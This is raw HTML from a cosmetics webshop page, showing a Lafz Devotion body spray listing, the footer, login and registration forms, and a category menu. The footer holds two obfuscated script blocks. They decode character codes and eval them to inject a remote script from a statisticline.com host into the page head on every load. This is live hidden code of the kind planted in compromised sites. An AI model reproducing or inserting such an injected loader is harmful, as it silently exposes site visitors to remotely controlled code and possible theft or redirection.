            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3862" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/lafz-devotion-body-spray/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/lafz-devotion-body-spray/" title="Lafz Devotion Body Spray">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/devotion.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lafz Devotion Body Spray" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/devotion.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/devotion.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/devotion-01.jpg?fit=450%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/devotion-01.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/devotion-01.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/devotion-01.jpg?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/devotion-01.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/devotion-01.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/devotion-01.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/devotion-01.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/lafz-devotion-body-spray/" title="Lafz Devotion Body Spray">
            Lafz Devotion Body Spray        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>280</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p>&nbsp;</p>
<p><strong>Top:</strong> Tuberose, Gardenia, YlangYlang.</p>
<p><strong>Heart:</strong> Peony, Rose, Mogra, Jasmine.</p>
<p><strong>Base:</strong> Sandal, Tonka, Mimosa.</p>
<p><strong><u>THE OVERALL EXPERIENCE</u></strong></p>
<p><strong>FEEL:</strong> DELICATE AND PURE</p>
<p><strong>AROMA:</strong> MORNING DEW, FLORAL</p>
<p><strong><u>WHAT DOES DEVOTION REPRESENT</u></strong></p>
<p>As delicate as a flower, as precious as a pearl, and as pristine as the morning dew. This fragrance was exquisitely crafted to complement your conviction.</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>

            </div>
        </div>
    </div>
     
</div></div><!-- End Ajax Store Wrap --></div>
</main>
<!-- End Main Content Site -->

<!-- MAIN FOOTER --><footer id="nasa-footer" class="footer-wrapper nasa-clear-both"><div  class="section-element padding-top-80 padding-bottom-50 footer-light-2"><div class="row"><div class="large-6 nasa-col columns"><div class="row row-inner row-fluid"><div class="large-6 nasa-col columns"><img class="nasa-image" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/03/Atamoidafull.png?fit=1628%2C214&#038;ssl=1" alt="Footer Logo" width="1628" height="214" /></div><div class="large-6 nasa-col columns"><div class="ns-social social-icons nasa-follow"><div class="nasa-follow-title">Follow us on</div><div class="follow-icon nasa-iflex flex-wrap"><a href="https://www.facebook.com/myatamoida/" target="_blank" class="icon icon_facebook nasa-tip" title="Follow us on Facebook" rel="nofollow"><svg viewBox="0 0 32 32" with="16" height="16" fill="currentColor"><path d="M 19.253906 2 C 15.311906 2 13 4.0821719 13 8.8261719 L 13 13 L 8 13 L 8 18 L 13 18 L 13 30 L 18 30 L 18 18 L 22 18 L 23 13 L 18 13 L 18 9.671875 C 18 7.884875 18.582766 7 20.259766 7 L 23 7 L 23 2.2050781 C 22.526 2.1410781 21.144906 2 19.253906 2 z"/></svg></a><a href="https://www.instagram.com/atamoida/" target="_blank" class="icon icon_instagram nasa-tip" title="Follow us on Instagram" rel="nofollow"><svg viewBox="0 0 48 48" width="18" height="18" fill="currentColor"><path d="M 16.5 5 C 10.16639 5 5 10.16639 5 16.5 L 5 31.5 C 5 37.832757 10.166209 43 16.5 43 L 31.5 43 C 37.832938 43 43 37.832938 43 31.5 L 43 16.5 C 43 10.166209 37.832757 5 31.5 5 L 16.5 5 z M 16.5 8 L 31.5 8 C 36.211243 8 40 11.787791 40 16.5 L 40 31.5 C 40 36.211062 36.211062 40 31.5 40 L 16.5 40 C 11.787791 40 8 36.211243 8 31.5 L 8 16.5 C 8 11.78761 11.78761 8 16.5 8 z M 34 12 C 32.895 12 32 12.895 32 14 C 32 15.105 32.895 16 34 16 C 35.105 16 36 15.105 36 14 C 36 12.895 35.105 12 34 12 z M 24 14 C 18.495178 14 14 18.495178 14 24 C 14 29.504822 18.495178 34 24 34 C 29.504822 34 34 29.504822 34 24 C 34 18.495178 29.504822 14 24 14 z M 24 17 C 27.883178 17 31 20.116822 31 24 C 31 27.883178 27.883178 31 24 31 C 20.116822 31 17 27.883178 17 24 C 17 20.116822 20.116822 17 24 17 z"/></svg></a></div></div></div></div></div><div class="large-6 nasa-col columns"></div></div></div><div  class="section-element padding-top-80 padding-bottom-50 footer-light-2 hidden-tag"><div class="row"><div class="large-6 nasa-col columns"><div class="row row-inner row-fluid"><div class="large-6 nasa-col columns"><img class="nasa-image" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/03/Atamoidafull.png?fit=1628%2C214&#038;ssl=1" alt="Footer Logo" width="1628" height="214" /></div><div class="large-6 nasa-col columns"><div class="ns-social social-icons nasa-follow"><div class="nasa-follow-title">Follow us on</div><div class="follow-icon nasa-iflex flex-wrap"><a href="https://www.facebook.com/myatamoida/" target="_blank" class="icon icon_facebook nasa-tip" title="Follow us on Facebook" rel="nofollow"><svg viewBox="0 0 32 32" with="16" height="16" fill="currentColor"><path d="M 19.253906 2 C 15.311906 2 13 4.0821719 13 8.8261719 L 13 13 L 8 13 L 8 18 L 13 18 L 13 30 L 18 30 L 18 18 L 22 18 L 23 13 L 18 13 L 18 9.671875 C 18 7.884875 18.582766 7 20.259766 7 L 23 7 L 23 2.2050781 C 22.526 2.1410781 21.144906 2 19.253906 2 z"/></svg></a><a href="https://www.instagram.com/atamoida/" target="_blank" class="icon icon_instagram nasa-tip" title="Follow us on Instagram" rel="nofollow"><svg viewBox="0 0 48 48" width="18" height="18" fill="currentColor"><path d="M 16.5 5 C 10.16639 5 5 10.16639 5 16.5 L 5 31.5 C 5 37.832757 10.166209 43 16.5 43 L 31.5 43 C 37.832938 43 43 37.832938 43 31.5 L 43 16.5 C 43 10.166209 37.832757 5 31.5 5 L 16.5 5 z M 16.5 8 L 31.5 8 C 36.211243 8 40 11.787791 40 16.5 L 40 31.5 C 40 36.211062 36.211062 40 31.5 40 L 16.5 40 C 11.787791 40 8 36.211243 8 31.5 L 8 16.5 C 8 11.78761 11.78761 8 16.5 8 z M 34 12 C 32.895 12 32 12.895 32 14 C 32 15.105 32.895 16 34 16 C 35.105 16 36 15.105 36 14 C 36 12.895 35.105 12 34 12 z M 24 14 C 18.495178 14 14 18.495178 14 24 C 14 29.504822 18.495178 34 24 34 C 29.504822 34 34 29.504822 34 24 C 34 18.495178 29.504822 14 24 14 z M 24 17 C 27.883178 17 31 20.116822 31 24 C 31 27.883178 27.883178 31 24 31 C 20.116822 31 17 27.883178 17 24 C 17 20.116822 20.116822 17 24 17 z"/></svg></a></div></div></div></div></div><div class="large-6 nasa-col columns">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<!-- TrustBox widget - Micro Review Count -->
<div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="6378b79161a6e41a3c312bba" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
  <a href="https://www.trustpilot.com/review/atamoida.com" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
		</div>
	</div>
</div></div></div><div  class="section-element nasa-footer-bottom"><div class="row"><div class="large-4 nasa-footer-bottom-left nasa-col columns"><div class="wpb_text_column wpb_content_element" ><p>Copyright © 2021 <strong>ATA MOIDA</strong> - All Right reserved!</p>
</div></div><div class="large-8 nasa-footer-bottom-right nasa-col columns">        <div class="nasa-nav-sc-menu">
                        <ul class="nasa-menu-wrapper">
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy default-menu root-item nasa_even"><a title="Privacy Policy" href="https://atamoida.com/privacy-policy/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="Terms and Conditions" href="https://atamoida.com/terms-and-conditions/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Refund and Returns Policy" href="https://atamoida.com/refund_returns/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Refund and Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="Order Tracking" href="https://atamoida.com/order-tracking/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Order Tracking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="About Us" href="https://atamoida.com/about-us/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>About Us</a></li>
            </ul>
        </div>
        </div></div></div><div  class="section-element"><div class="row"><div class="large-12 nasa-col columns"><div class="wpb_text_column wpb_content_element" ><p><script data-jetpack-boost="ignore" data-jetpack-boost="ignore" data-jetpack-boost="ignore" id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script><script data-jetpack-boost="ignore" data-jetpack-boost="ignore" data-jetpack-boost="ignore" id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script></p>
</div></div></div></div></footer><!-- END MAIN FOOTER -->
</div>
<!-- End Wrapper Site -->


		
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Back to Top" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="Recently Viewed" title="Recently Viewed" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://atamoida.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Search                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="I&#039;m shopping for ..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Close search" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div>

        

        


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Close" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Adding">
                    My Cart                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_wishlist_cookie_name" value="nasa_wishlist_b2351c15843c3871ca045df6a1770081_default" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Close" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Wishlist                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Close" rel="nofollow">
                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                Recently Viewed            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close-off">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://atamoida.com/" title="ATA MOIDA - Authentic cosmetics house" rel="Home"><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo" srcset="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png 1x, //atamoida.com/wp-content/uploads/2021/03/Atamoida2.png 2x" width="190" height="25" /><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo logo_sticky" /><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo logo_mobile" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Close" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            Great to have you back!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Username or email <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Remember                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Password <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://atamoida.com/my-account-2/lost-password/">Lost?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            <div class="itsec-recaptcha-opt-in"><p>For security, use of Google's reCAPTCHA service is required which is subject to the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Use</a>.</p><p><label class="itsec-recaptcha-opt-in__agree"><input type="checkbox"/>I agree to these terms (required).</label></p></div>
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4443f94844" /><input type="hidden" name="_wp_http_referer" value="/product/lafz-cennet-body-spray/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="SIGN IN TO YOUR ACCOUNT">SIGN IN TO YOUR ACCOUNT</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                Not a member?                 
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Create an account                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Great to see you here!            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Email address <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                
                    <p class="form-row form-row-wide">
                        A link to set a new password will be sent to your email address.                    </p>

                
                <p class="nasa-form-row-captcha hidden-tag"></p><div class="itsec-recaptcha-opt-in"><p>For security, use of Google's reCAPTCHA service is required which is subject to the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Use</a>.</p><p><label class="itsec-recaptcha-opt-in__agree"><input type="checkbox"/>I agree to these terms (required).</label></p></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://atamoida.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="ab9b7c85e1" /><input type="hidden" name="_wp_http_referer" value="/product/lafz-cennet-body-spray/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="SETUP YOUR ACCOUNT">SETUP YOUR ACCOUNT</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                Already got an account?                 
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Sign in here                </a>
            </p>

        </div>
    </div>

                    </div>
                </div>
            </div>
                            <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://atamoida.com/" title="ATA MOIDA - Authentic cosmetics house" rel="Home"><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo" srcset="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png 1x, //atamoida.com/wp-content/uploads/2021/03/Atamoida2.png 2x" width="190" height="25" /><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo logo_sticky" /><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo logo_mobile" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categories            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-472 cat-item-baby-care root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/baby-care/" title="Baby Care" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baby Care</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-476 cat-item-cream-baby-care"><a href="https://atamoida.com/product-category/baby-care/cream-baby-care/" title="Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cream</a></li>
